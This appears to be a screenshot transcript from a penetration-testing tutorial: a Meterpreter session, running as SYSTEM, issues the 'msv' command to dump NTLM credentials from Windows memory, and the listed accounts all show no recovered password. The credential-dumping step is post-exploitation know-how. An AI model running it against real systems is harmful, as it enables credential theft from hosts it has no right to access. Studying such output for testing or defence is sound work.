 meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;132554 NTLM HACKER Administrator mod_memory::searchMemory NT5
(0x00000000) The operation completed successfully. n.a. (msv1_0 KO)
0;996 Negotiate NT AUTHORITY NETWORK SERVICE mod_memory::searchMemory NT5
(0x00000000) The operation completed successfully. n.a. (msv1_0 KO)
0;31864 NTLM mod_memory::searchMemory NT5
(0x00000000) The operation completed successfully. n.a. (msv1_0 KO)
0;40795 NTLM HACKER Administrator mod_memory::searchMemory NT5
(0x00000000) The operation completed successfully. n.a. (msv1_0 KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE mod_memory::searchMemory NT5
(0x00000000) The operation completed successfully. n.a. (msv1_0 KO)
0;999 NTLM HACKERGROUP HACKER$ mod_memory::searchMemory NT5
(0x00000000) The operation completed successfully. n.a. (msv1_0 KO)